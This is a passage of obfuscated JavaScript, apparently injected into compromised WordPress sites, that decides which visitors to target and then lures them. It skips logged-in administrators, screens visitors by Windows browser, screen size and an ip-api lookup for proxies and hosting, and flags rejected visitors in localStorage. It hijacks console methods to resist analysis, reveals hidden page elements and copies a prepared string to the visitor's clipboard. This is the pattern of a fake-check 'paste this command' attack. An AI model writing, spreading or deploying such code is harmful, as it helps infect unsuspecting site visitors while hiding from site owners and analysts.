_0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await 